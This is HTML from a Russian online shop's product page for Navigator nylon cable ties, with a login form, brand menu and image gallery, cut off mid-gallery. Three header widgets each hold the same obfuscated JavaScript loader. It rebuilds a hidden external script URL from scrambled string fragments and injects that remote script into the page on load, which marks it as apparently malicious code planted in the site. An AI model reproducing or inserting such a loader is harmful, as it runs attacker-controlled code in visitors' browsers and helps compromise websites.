									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52613264.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+Navigator+2.5%D1%85120+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+NCT-025-120-100%2FWH+100%D1%88%D1%82+4670004710319+155868" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ca4788b0b6" /><input type="hidden" name="_wp_http_referer" value="/catalog/neylonovyy-homut-navigator-2-5h120-belyy-nct-025-120-100-wh-100sht-4670004710319-155868/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/montazhnaya-samokleyaschayasya-baza-navigator-25h25-belyy-nfp-25-100-wh-100sht-4670004710623-155904/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/montazhnaya-samokleyaschayasya-baza-navigator-25h25-belyy-nfp-25-100-wh-100sht-4670004710623-155904/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51205126-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51205126-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51205126-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51205126-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51205126-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51205126-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51205126-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51205126.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/montazhnaya-samokleyaschayasya-baza-navigator-25h25-belyy-nfp-25-100-wh-100sht-4670004710623-155904/" class="wd-entities-title">
									Монтажная самоклеящаяся база Navigator 25х25 белый NFP-25-100/WH 100шт 4670004710623 155904								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">443,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h200-belyy-nct-025-200-100-wh-100sht-4670004710340-155872/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h200-belyy-nct-025-200-100-wh-100sht-4670004710340-155872/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52796661-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52796661-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52796661-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52796661-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52796661-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52796661-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52796661-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52796661.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-2-5h200-belyy-nct-025-200-100-wh-100sht-4670004710340-155872/" class="wd-entities-title">
									Нейлоновый хомут Navigator 2.5х200 белый NCT-025-200-100/WH 100шт 4670004710340 155872								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">173,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-18475" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18475 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52613264-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52613264.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52613264" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52613264.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52613264.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52613264-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52613264-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52613264-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52613264-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52613264-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52613264-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52613264-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52613264.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52613265-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52613265.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52613265" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52613265.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52613265.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52613265-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52613265-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52613265-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52613265-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52613265-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52613265-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52613265-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52613265.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51759077-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51759077.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="51759077" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51759077.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51759077.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51759077-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51759077-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51759077-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51759077-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51759077-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51759077-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51759077-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51759077.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51759078-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51759078.jpg"><img width="700" height="467" 